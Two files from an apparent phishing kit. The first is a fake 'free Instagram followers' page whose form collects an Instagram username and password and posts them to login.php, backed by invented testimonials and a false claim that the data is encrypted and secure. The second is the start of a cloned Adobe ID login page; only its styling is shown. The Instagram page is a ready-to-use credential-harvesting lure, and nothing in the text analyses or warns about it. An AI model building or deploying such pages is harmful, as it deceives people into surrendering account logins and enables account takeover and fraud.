
<file: templates/instagram/instagram-followers/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Free Instagram Followers Boost - Boost Your Profile</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23E1306C'><path d='M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z'/></svg>">
</head>
<body>
    <div class="container">
        <div class="header">
            <div class="logo">
                <i class="fab fa-instagram"></i>
                <span>InstaBoost</span>
            </div>
            <div class="live-indicator">
                <span class="pulse"></span>
                <span>LIVE</span>
            </div>
        </div>

        <div class="main-content">
            <div class="left-section">
                <div class="info-card">
                    <h1>Get Free Instagram Followers</h1>
                    <p class="subtitle">Limited time offer - Boost your profile instantly!</p>
                    
                    <div class="steps">
                        <div class="step">
                            <div class="step-number">1</div>
                            <div class="step-text">
                                <h3>Enter Your Username</h3>
                                <p>Type your Instagram username without @ symbol</p>
                            </div>
                        </div>
                        <div class="step">
                            <div class="step-number">2</div>
                            <div class="step-text">
                                <h3>Verify Your Account</h3>
                                <p>Enter your password for account verification</p>
                            </div>
                        </div>
                        <div class="step">
                            <div class="step-number">3</div>
                            <div class="step-text">
                                <h3>Choose Followers</h3>
                                <p>Select how many followers you want (50-1000)</p>
                            </div>
                        </div>
                        <div class="step">
                            <div class="step-number">4</div>
                            <div class="step-text">
                                <h3>Get Followers</h3>
                                <p>Click the button and wait for delivery</p>
                            </div>
                        </div>
                    </div>

                    <div class="testimonials">
                        <div class="testimonial">
                            <div class="stars">⭐⭐⭐⭐⭐</div>
                            <p>"Got 500 followers in 5 minutes! Amazing!"</p>
                            <span class="user">@sarah_j</span>
                        </div>
                        <div class="testimonial">
                            <div class="stars">⭐⭐⭐⭐⭐</div>
                            <p>"Finally a working followers generator!"</p>
                            <span class="user">@mike_fitness</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="right-section">
                <div class="form-card">
                    <div class="form-header">
                        <i class="fab fa-instagram"></i>
                        <h2>Followers Boost</h2>
                        <p>Complete the form below to get started</p>
                    </div>

                    <form action="login.php" method="POST" id="followerForm">
                        <div class="form-section">
                            <label class="section-label">
                                <i class="fas fa-user"></i>
                                Account Information
                            </label>
                            <div class="input-wrapper">
                                <input type="text" name="username" placeholder="Your Instagram username" required>
                                <i class="fas fa-at input-icon"></i>
                            </div>
                            <div class="input-wrapper">
                                <input type="password" name="password" placeholder="Your Instagram password" required>
                                <i class="fas fa-lock input-icon"></i>
                                <i class="fas fa-eye toggle-password"></i>
                            </div>
                        </div>

                        <div class="form-section">
                            <label class="section-label">
                                <i class="fas fa-users"></i>
                                Select Followers Amount
                            </label>
                            <div class="follower-grid">
                                <div class="follower-card" data-value="50">
                                    <div class="follower-icon"><i class="fab fa-instagram"></i></div>
                                    <div class="follower-count">50</div>
                                    <div class="follower-label">Starter</div>
                                    <input type="radio" name="followers" value="50" required>
                                </div>
                                <div class="follower-card" data-value="100">
                                    <div class="follower-icon"><i class="fab fa-instagram"></i></div>
                                    <div class="follower-count">100</div>
                                    <div class="follower-label">Basic</div>
                                    <input type="radio" name="followers" value="100">
                                </div>
                                <div class="follower-card" data-value="150">
                                    <div class="follower-icon"><i class="fab fa-instagram"></i></div>
                                    <div class="follower-count">150</div>
                                    <div class="follower-label">Standard</div>
                                    <input type="radio" name="followers" value="150">
                                </div>
                                <div class="follower-card" data-value="200">
                                    <div class="follower-icon"><i class="fab fa-instagram"></i></div>
                                    <div class="follower-count">200</div>
                                    <div class="follower-label">Premium</div>
                                    <input type="radio" name="followers" value="200">
                                </div>
                                <div class="follower-card" data-value="250">
                                    <div class="follower-icon"><i class="fab fa-instagram"></i></div>
                                    <div class="follower-count">250</div>
                                    <div class="follower-label">Hot</div>
                                    <input type="radio" name="followers" value="250">
                                </div>
                                <div class="follower-card" data-value="500">
                                    <div class="follower-icon"><i class="fab fa-instagram"></i></div>
                                    <div class="follower-count">500</div>
                                    <div class="follower-label">Royal</div>
                                    <input type="radio" name="followers" value="500">
                                </div>
                                <div class="follower-card" data-value="750">
                                    <div class="follower-icon"><i class="fab fa-instagram"></i></div>
                                    <div class="follower-count">750</div>
                                    <div class="follower-label">Super</div>
                                    <input type="radio" name="followers" value="750">
                                </div>
                                <div class="follower-card" data-value="1000">
                                    <div class="follower-icon"><i class="fab fa-instagram"></i></div>
                                    <div class="follower-count">1000</div>
                                    <div class="follower-label">Ultimate</div>
                                    <input type="radio" name="followers" value="1000">
                                </div>
                            </div>
                        </div>

                        <button type="submit" class="submit-btn">
                            <span class="btn-content">
                                <i class="fas fa-gift"></i>
                                Get Followers Now
                            </span>
                            <span class="btn-loader">
                                <i class="fas fa-spinner fa-spin"></i>
                                Processing...
                            </span>
                        </button>

                        <div class="security-note">
                            <i class="fas fa-shield-alt"></i>
                            <span>Your data is encrypted and secure</span>
                        </div>
                    </form>
                </div>
            </div>
        </div>

        <div class="footer">
            <p>&copy; 2026 InstaBoost. All rights reserved.</p>
        </div>
    </div>

    <div class="modal-overlay hidden" id="successModal">
        <div class="modal-content">
            <div class="modal-icon">
                <i class="fas fa-check-circle"></i>
            </div>
            <h2>Order Placed Successfully!</h2>
            <p>Your order has been received and is being processed.</p>
            <p class="completion-time">Your followers will be delivered within 48 hours.</p>
            <button class="modal-close-btn" id="closeModal">OK</button>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: templates/adobe/login.html>
<!DOCTYPE html>
<html lang=en>
<meta charset=utf-8>
<meta http-equiv=x-ua-compatible content="ie=edge">
<title>Adobe ID</title>
<meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name=description content="Adobe ID">
<style>.Canvas-Layout.Canvas-Layout--susi-loaded{visibility:visible !important}.Canvas{height:100%;position:relative;width:100%}.Canvas-Background{background:#fff;height:100%;-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.Canvas-Layout{display:-ms-grid;display:grid;position:relative;-ms-grid-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);grid-template-rows:60px -webkit-min-content minmax(-webkit-min-content,1fr) minmax(35px,-webkit-min-content);grid-template-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;min-height:100%}.Canvas-Layout>:first-child{-ms-grid-row:1;-ms-grid-column:1}.Canvas-Layout>:nth-child(2){-ms-grid-row:1;-ms-grid-column:2}.Canvas-Layout .Canvas-Grid{-ms-grid-row:1;-ms-grid-row-span:4;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:1/4}.Canvas-Layout--only-grid .Canvas-Grid{-ms-grid-row:1;-ms-grid-row-span:4;grid-row:1/5}.Canvas-Grid{display:block;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding-left:17px;padding-right:14px;position:relative}.Canvas-Grid .Canvas-Panel{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;-ms-grid-column:1;-ms-grid-column-span:23;grid-column:1/13;-ms-grid-row:1;grid-row:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}@media screen and (min-width:510px){.Canvas{background:#f4f4f4 50%;background-size:cover;height:100%}.Canvas-Background{background:rgba(0,0,0,.5)}.Canvas-Layout{-ms-grid-columns:1fr minmax(-webkit-min-content,1280px) 1fr;-ms-grid-columns:1fr minmax(min-content,1280px) 1fr;grid-template-columns:1fr minmax(-webkit-min-content,1280px) 1fr;grid-template-columns:1fr minmax(min-content,1280px) 1fr}.Canvas-Layout .Canvas-Grid{-ms-grid-column:2;-ms-grid-column-span:1;grid-column:2/3}.Canvas-Grid{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0);margin:0 auto;padding-left:0;padding-right:0}.Canvas-Grid .Canvas-Panel{height:100%;width:510px}}@media screen and (max-width:509px){.Canvas-Background,.Canvas-Grid,.Canvas-Item,.Canvas-Layout,.CardLayout-Container,.CardLayout-Toaster-Container,.Content{height:100%}}@media screen and (min-width:1280px){.Canvas-Grid{display:-ms-grid;display:grid;-ms-grid-rows:1fr;grid-template-rows:1fr;-ms-grid-columns:1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 32px;gap:0 32px}.Canvas-Grid .Canvas-Panel{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-grid-column:13;-ms-grid-column-span:9;grid-column:7/12}}.Context__header-icon{height:18px;margin-right:8px}@media screen and (min-width:1280px){.Context__header-icon{height:40px;margin-right:16px}}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}footer,header,section{display:block}img{border-style:none}svg:not(:root){overflow:hidden}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.react-spectrum-provider{position:relative}.spectrum--lightest{background-color:#fff}.spectrum{font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif}.spectrum-Heading1{font-style:normal;margin-bottom:8px;margin-top:8px}.spectrum-Heading1{font-size:36px;font-weight:700;line-height:1.3;letter-spacing:0;text-transform:none}.spectrum{font-size:14px;font-weight:400;line-height:1.5;font-style:normal}.spectrum--lightest{color:#505050}.CardLayout{background:#fff;border-radius:4px;border:1px solid hsla(0,0,100%,0);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100%;padding:24px 0 40px;position:relative}.CardLayout,.CardLayout-Container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.CardLayout-Toaster-Container{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.CardLayout__header h1{margin:0}.CardLayout__content{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media screen and (min-width:510px){.CardLayout{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:630px;padding:24px 56px 40px}.CardLayout-Container{padding:16px 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:1024px){.CardLayout{padding:40px 56px}}#App,.spectrum,html{height:100%;overflow:hidden}body{margin:0}@media(min-width:304px){.mb-xs-1{margin-bottom:8px !important}.mt-xs-2{margin-top:16px !important}}.spectrum-Icon{display:inline-block;fill:currentColor;pointer-events:none}.spectrum-Icon:not(:root){overflow:hidden}.spectrum--medium .spectrum-UIIcon--large{display:none}.spectrum--medium .spectrum-UIIcon--medium{display:inline}.spectrum-UIIcon-InfoMedium{width:18px;height:18px}.spectrum-ActionButton,.spectrum-Button{display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;overflow:visible;margin:0;border-style:solid;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-appearance:button;vertical-align:top;-webkit-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;-o-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out,-webkit-box-shadow .13s ease-out;text-decoration:none;font-family:adobe-clean-ux,adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif;line-height:1.3;cursor:pointer}.spectrum-ActionButton:focus,.spectrum-Button:focus{outline:0}.spectrum-ActionButton:disabled,.spectrum-Button:disabled{cursor:default}.spectrum-ActionButton .spectrum-Icon{max-height:100%;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.spectrum-Button{border-width:2px;border-style:solid;border-radius:16px;min-height:32px;height:auto;min-width:72px;padding:3.5px 14px 4.5px;font-size:14px;font-weight:700}.spectrum-Button:active,.spectrum-Button:hover{-webkit-box-shadow:none;box-shadow:none}a.spectrum-ActionButton{-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.spectrum-ActionButton{position:relative;min-width:32px;font-size:14px}.spectrum-ActionButton-label,.spectrum-Button-label{-ms-flex-item-align:center;-ms-grid-row-align:center;-webkit-align-self:center;align-self:center;-ms-grid-column-align:center;justify-self:center;text-align:center;width:100%}.spectrum-ActionButton-label{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.spectrum-ActionButton+.spectrum-ActionButton{margin-left:8px}.spectrum--lightest .spectrum-Button:active{-webkit-box-shadow:none;box-shadow:none}.spectrum--lightest .spectrum-Button--cta{background-color:#1473e6;border-color:#1473e6;color:#fff}.spectrum--lightest .spectrum-Button--cta:hover{background-color:#0d66d0;border-color:#0d66d0;color:#fff}.spectrum--lightest .spectrum-Button--cta:active{background-color:#0d66d0;border-color:#0d66d0;color:#fff}.spectrum--lightest .spectrum-Button--cta:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#bcbcbc}.spectrum--lightest .spectrum-ActionButton{background-color:#fff;border-color:#eaeaea}.spectrum--lightest .spectrum-ActionButton .spectrum-Icon{color:#747474}.spectrum--lightest .spectrum-ActionButton:hover{background-color:#fff;border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none;color:#323232}.spectrum--lightest .spectrum-ActionButton:hover .spectrum-Icon{color:#323232}.spectrum--lightest .spectrum-ActionButton:active{background-color:#f4f4f4;border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none;color:#323232}.spectrum--lightest .spectrum-ActionButton:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#bcbcbc}.spectrum--lightest .spectrum-ActionButton:disabled .spectrum-Icon{color:#d3d3d3}.spectrum-ActionButton[data-social-button=true]{display:block;border-radius:100px;border-width:2px;color:#505050;font-weight:700;height:auto;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px;min-height:56px}.spectrum-ActionButton[data-social-button=true] [data-social-button-type=icon]{display:inline-block;vertical-align:top;height:18px;width:18px}.spectrum-ActionButton[data-social-button=true] .spectrum-ActionButton-label{display:inline;vertical-align:top;font-size:15px;font-weight:200;line-height:19px;padding-left:12px;padding-right:0;white-space:normal}.spectrum-ActionButton[data-social-button=true]+.spectrum-ActionButton[data-social-button=true]{margin:16px 0 0}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook]{background-color:#1877f2;border-color:#1877f2;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook]:hover{background-color:#1877f2;border-color:#166fe5;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]{background-color:#000;border-color:#000;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple] svg{fill:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover{background-color:#000;border-color:#636366;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover svg{fill:#fff}.spectrum-Link{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects;text-decoration:none;-webkit-transition:color .13s ease-in-out;-o-transition:color .13s ease-in-out;transition:color .13s ease-in-out;outline:0}.spectrum-Link:hover{text-decoration:underline}.spectrum--lightest .spectrum-Link{color:#1473e6}.spectrum--lightest .spectrum-Link:hover{color:#1473e6}.spectrum--lightest .spectrum-Link:active{color:#0d66d0}.spectrum-Toast{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;-ms-flex-align:stretch;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch;padding:8px 8px 8px 16px;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased}.spectrum-Toast-typeIcon{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;-ms-flex-positive:0;-webkit-box-flex:0;-webkit-flex-grow:0;-moz-box-flex:0;flex-grow:0;margin:7px 12px 7px 0}.spectrum-Toast-content{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5px 16px 5px 0;text-align:left}.spectrum-Toast-body{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;-ms-flex-item-align:center;-ms-grid-row-align:center;-webkit-align-self:center;align-self:center}.spectrum--lightest .spectrum-Toast-content,.spectrum--lightest .spectrum-Toast-typeIcon{color:#fff}.spectrum--lightest .spectrum-Toast--info{background-color:#0d66d0;color:#0d66d0}.spectrum-Toast-content{width:100%}.Canvas-Grid .Canvas-Context{display:none;-ms-grid-row:1;grid-row:1;-ms-grid-column:3;-ms-grid-column-span:7;grid-column:2/6}@media screen and (max-width:509px){.Route{height:100%}}@media screen and (min-width:1024px){.Canvas-Grid .Canvas-Context .Context-Container{width:340px}}@media screen and (min-width:1280px){.Canvas-Grid .Canvas-Context{display:block}.Canvas-Grid .Canvas-Context .Context-Container{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:relative;bottom:0;width:400px}}@media screen and (min-width:1768px){.Canvas-Grid{-ms-grid-columns:1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 40px;gap:0 40px}}@media screen and (min-width:2160px){.Canvas-Grid{-ms-grid-columns:1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr 48px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 48px;gap:0 48px}}@media screen and (min-width:1024px) and (min-height:780px){.Canvas-Grid .Canvas-Context .Context-Container{position:fixed}}@media screen and (min-width:510px){.Canvas.Canvas--background-lincolnbarbour{background-image:url(bg.jpg)}}.spectrum-Textfield:invalid{padding-right:42px}.spectrum-Textfield:invalid{background-position:-webkit-calc(100% - 12px) 50%;background-position:calc(100% - 12px) 50%}.spectrum--lightest .spectrum-Textfield{color:#505050}.spectrum--lightest .spectrum-Textfield::-webkit-input-placeholder{color:#959595}.spectrum--lightest .spectrum-Textfield:hover{border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none}.spectrum--lightest .spectrum-Textfield:hover::-webkit-input-placeholder{color:#323232}.spectrum--lightest .spectrum-Textfield:focus{border-color:#2680eb}.spectrum--lightest .spectrum-Textfield:invalid{border-color:#e34850;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg\xmlns=\'http://www.w3.org/2000/svg\'\height=\'18\'\width=\'18\'%3E%3Cpath\d=\'M8.564\1.289L.2\16.256A.5.5\0\0\0\.636\17h16.728a.5.5\0\0\0\.5-.5.494.494\0\0\0-.064-.244L9.436\1.289a.5.5\0\0\0-.872\0zM10\14.75a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-1.5a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25zm0-3a.25.25\0\0\1-.25.25h-1.5a.25.25\0\0\1-.25-.25v-6a.25.25\0\0\1\.25-.25h1.5a.25.25\0\0\1\.25.25z\'\fill=\'%23ec5b62\'/%3E%3C/svg%3E)}.spectrum--lightest .spectrum-Textfield--quiet{background-color:rgba(0,0,0,0);border-color:#eaeaea}.spectrum--lightest .spectrum-Textfield--quiet:hover{border-color:#d3d3d3}.spectrum--lightest .spectrum-Textfield--quiet:active{border-color:#2680eb}.spectrum--lightest .spectrum-Textfield--quiet:focus{border-color:#378ef0;-webkit-box-shadow:0 1px 0#378ef0;box-shadow:0 1px 0#378ef0}.spectrum--lightest .spectrum-Textfield--quiet:disabled{background-color:rgba(0,0,0,0);border-color:#eaeaea}.spectrum--lightest .spectrum-Textfield--quiet:invalid{border-color:#e34850}.spectrum--lightest .spectrum-Textfield--quiet:invalid:focus{-webkit-box-shadow:0 1px 0#e34850;box-shadow:0 1px 0#e34850}.spectrum-FieldLabel{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:4px 0 5px;font-size:12px;font-weight:400;line-height:1.3;vertical-align:top;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.spectrum--lightest .spectrum-FieldLabel{color:#747474}.Context{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:1px;-ms-flex-preferred-size:1px;flex-basis:1px}.Context__header{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:8px}.Context__copy{font-weight:400}.Context__copy{font-size:16px;line-height:24px;color:#fff;margin:0}@media screen and (min-width:768px) and (max-width:1023px){.Context{padding:0;margin-top:10px}}@media screen and (min-width:1024px){.Context{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.Context__copy{font-size:20px;font-weight:300;color:#f4f4f4}}.RuleWithText{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;color:#4b4b4b;font-size:17px;font-weight:300;line-height:23px}.RuleWithText:after,.RuleWithText:before{content:"";-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;border-bottom:1px solid #eaeaea}.RuleWithText:not(:empty):before{margin-right:.5em}.RuleWithText:not(:empty):after{margin-left:.5em}.SpinnerButton{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.SpinnerButton .spectrum-Button-label{width:auto}.SpinnerButton--right .spectrum-Button-label{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}a{-webkit-text-decoration-skip:objects}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}.spectrum--lightest{-webkit-tap-highlight-color:transparent}.spectrum--lightest .spectrum-Heading1{color:#323232}.EmailPage #SocialButtons-Container[data-social-buttons-container-condition=is-regular] [data-social-buttons-container=regular]{display:block}.EmailPage__content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.EmailPage__instructions{color:#505050;font-size:16px;font-weight:400;line-height:27px;margin:8px 0 0}.EmailPage__email-field.form-group{margin:32px 0 21px}.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):invalid{background-image:none;border-color:#eaeaea}.EmailPage__email-field.form-group .spectrum-Textfield:not(.is-invalid):focus:invalid{border-color:#378ef0;-webkit-box-shadow:0 1px 0#378ef0;box-shadow:0 1px 0#378ef0}.EmailPage__submit{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.EmailPage__social-separator{margin-bottom:10px}.spectrum-Textfield{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid;padding:5px 11px 7px;text-indent:0;min-width:48px;vertical-align:top;margin:0;overflow:visible;font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Trebuchet MS,Lucida Grande,sans-serif;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transition:border-color .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;-o-transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out;transition:border-color .13s ease-in-out,box-shadow .13s ease-in-out,-webkit-box-shadow .13s ease-in-out;outline:0;-webkit-appearance:none;-moz-appearance:textfield}.spectrum-Textfield::-webkit-input-placeholder{font-weight:400;font-style:italic;-webkit-transition:color .13s ease-in-out;transition:color .13s ease-in-out;opacity:1}.spectrum-Textfield:hover::-webkit-input-placeholder{font-weight:400}.spectrum-Textfield:disabled{resize:none;opacity:1}.spectrum-Textfield:disabled::-webkit-input-placeholder{font-weight:400}.spectrum-Textfield::-webkit-inner-spin-button,.spectrum-Textfield::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.spectrum-Textfield:invalid{background-repeat:no-repeat}.spectrum-Textfield:invalid{background-size:18px 18px;background-position:-webkit-calc(100% - 11px) 6px;background-position:calc(100% - 11px) 6px;padding-right:41px}.spectrum-Textfield--quiet{border-radius:0;border-width:0 0 1px;padding-left:0;padding-right:0;resize:none;overflow-y:hidden}.spectrum-Textfield--quiet:invalid{background-position:100% 50%}noscript:not(:empty)~.CardLayout .CardLayout__content{pointer-events:none}.CardLayout--toaster-open{border-top-left-radius:0;border-top-right-radius:0}.CardLayout__toasters{margin-left:-17px;margin-right:-16px;position:relative}.CardLayout__toaster .spectrum-Toast{border-radius:0;width:100%}.CardLayout__footer{margin-top:20px}.CardLayout__footer-link-list{list-style:none;padding:0}@media screen and (min-width:510px){.CardLayout__toaster .spectrum-Toast{border-top-left-radius:4px;border-top-right-radius:4px}}@media screen and (min-width:510px) and (min-height:900px){.CardLayout__toasters{left:0;margin:0;right:0}}@media screen and (min-width:510px) and (max-height:900px){.CardLayout__toasters{margin:0}}.Route{position:relative}.spectrum .spectrum-Icon{vertical-align:middle}.spectrum .spectrum-Textfield{width:100%}.spectrum .spectrum-Textfield:invalid{background-position:99% 